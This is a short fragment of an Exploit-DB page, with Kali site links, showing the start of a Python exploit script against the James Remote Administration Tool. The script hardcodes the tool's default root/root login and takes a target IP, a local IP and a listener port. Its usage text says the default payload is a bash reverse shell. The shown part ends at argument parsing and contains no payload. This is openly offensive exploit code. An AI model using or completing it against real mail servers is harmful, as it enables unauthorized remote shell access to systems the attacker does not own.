 https://www.exploit-db.com/exploits/50347
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
import socket
import sys
import time
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 4:
    sys.stderr.write("[-]Usage: python3 %s <remote ip> <local ip> <local listener port>\n" % sys.argv[0])
    sys.stderr.write("[-]Example: python3 %s 172.16.1.66 172.16.1.139 443\n" % sys.argv[0])
    sys.stderr.write("[-]Note: The default payload is a basic bash reverse shell - check script for details and other options.\n")
    sys.exit(1)
remote_ip = sys.argv[1]
local_ip = sys.argv[2]
port = sys.argv[3]